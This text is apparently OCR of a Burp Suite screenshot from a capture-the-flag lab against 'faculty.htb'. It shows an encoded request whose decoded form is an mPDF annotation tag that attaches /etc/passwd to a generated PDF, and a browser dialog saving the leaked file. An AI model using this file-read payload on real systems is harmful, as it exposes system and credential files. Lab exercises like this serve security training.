 faculty.htb/mpdf/tmp/OK1OCbkfEgJcBw4oHYXv8tzuhQ.pdf
t-DB Googl Module Details · Rhino… NeverSSL - helping yo… Steal EC2 Metadata Cr… hacktricks/cloud-ssrf.…
Opening passwd
You have chosen to open:
passwd
which is: application/octet-stream (1.9 KB)
from: blob:
Would you like to save this file?
Cancel Save File
Automatic Zoom
Attached File: /etc/passwd
11/6/2022, 3:40:50 PM
/etc/passwd
Burp Suite Professional v2022.5.1 - faculty - licensed to standard
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < >
Target: http://faculty.htb HTTP/1 ?
Request
Pretty Raw Hex \n
M3JTM0JTI1JTM2JTM5JTI1JTM2JTY2
JTI1JTM2JTY1JTI1JTMyJTMwJTI1JT
M2JTM2JTI1JTM2JTM5JTI1JTM2JTYz
JTI1JTM2JTM1JTI1JTMzJTY0JTI1JT
MyJTMyJTI1JTMyJTY2JTI1JTM2JTM1
JTI1JTM3JTM0JTI1JTM2JTMzJTI1JT
MyJTY2JTI1JTM3JTMwJTI1JTM2JTMx
JTI1JTM3JTMzJTI1JTM3JTMzJTI1JT
M3JTM3JTI1JTM2JTM0JTI1JTMyJTMy
JTI1JTMyJTMwJTI1JTM2JTMzJTI1JT
M2JTY2JTI1JTM2JTY1JTI1JTM3JTM0
JTI1JTM2JTM1JTI1JTM2JTY1JTI1JT
M3JTM0JTI1JTMzJTY0JTI1JTMyJTMy
JTI1JTMyJTY2JTI1JTM2JTM1JTI1JT
M3JTM0JTI1JTM2JTMzJTI1JTMyJTY2
JTI1JTM3JTMwJTI1JTM2JTMxJTI1JT
M3JTMzJTI1JTM3JTMzJTI1JTM3JTM3
JTI1JTM2JTM0JTI1JTMyJTMyJTI1JT
MyJTMwJTI1JTM2JTM5JTI1JTM2JTMz
JTI1JTM2JTY2JTI1JTM2JTY1JTI1JT
MzJTY0JTI1JTMyJTMyJTI1JTM0JTM3
JTI1JTM3JTMyJTI1JTM2JTMxJTI1JT
M3JTMwJTI1JTM2JTM4JTI1JTMyJTMy
JTI1JTMyJTMwJTI1JTM3JTM0JTI1JT
M2JTM5JTI1JTM3JTM0JTI1JTM2JTYz
JTI1JTM2JTM1JTI1JTMzJTY0JTI1JT
MyJTMyJTI1JTM0JTMxJTI1JTM3JTM0
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Nov 2022 20:40:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OK1OCbkfEgJcBw4oHYXv8tzuhQ.pdf
9
Search... 0 matches
Inspector
Decoded from: URL encoding
%3c%61%6e%6e%6f%74%61%74%69%6f%6e%20%66%69%6c%65%3d%22%2f%65%74%63%2f
%70%61%73%73%77%64%22%20%63%6f%6e%74%65%6e%74%3d%22%2f%65%74%63%2f%70
%61%73%73%77%64%22%20%69%63%6f%6e%3d%22%47%72%61%70%68%22%20%74%69%74
%6c%65%3d%22%41%74%74%61%63%68%65%64%20%46%69%6c%65%3a%20%2f%65%74%63
%2f%70%61%73%73%77%64%22%20%70%6f%73%2d%78%3d%22%31%39%35%22%20%2f%3e
Decoded from: URL encoding
<annotation file="/etc/passwd" content="/etc/passwd" icon="Graph" tit
le="Attached File: /etc/passwd" pos-x="195" />
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 5